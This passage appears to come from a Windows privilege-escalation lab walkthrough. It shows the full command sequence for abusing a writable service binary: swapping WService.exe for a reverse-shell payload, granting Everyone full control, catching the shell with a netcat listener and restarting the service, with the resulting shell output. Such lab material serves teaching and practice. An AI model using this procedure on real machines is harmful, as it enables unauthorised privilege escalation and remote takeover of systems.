 Command Prompt
C:\> cd C:\PROGRA~2\SYSTEM~1\
C:\PROGRA~2\SYSTEM~1> move WService.exe WService.exe.bkp
1 file(s) moved.
C:\PROGRA~2\SYSTEM~1> move C:\Users\thm-unpriv\rev-svc.exe WService.exe
1 file(s) moved.
C:\PROGRA~2\SYSTEM~1> icacls WService.exe /grant Everyone:F
Successfully processed 1 files.
We start a reverse listener on our attacker machine:
Kali Linux
user@attackerpc$ nc -lvp 4445
And finally, restart the service. While in a normal scenario, you would likely have to wait for a service restart, you have
been assigned privileges to restart the service yourself to save you some time. Use the following commands from a
cmd.exe command prompt:
Command Prompt
C:\> sc stop windowsscheduler
C:\> sc start windowsscheduler
Note: PowerShell has sc as an alias to Set-Content, therefore you need to use sc.exe in order to control services
with PowerShell this way.
As a result, you'll get a reverse shell with svcusr1 privileges:
Kali Linux
user@attackerpc$ nc -lvp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.175.90 50649
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc1\svcusr1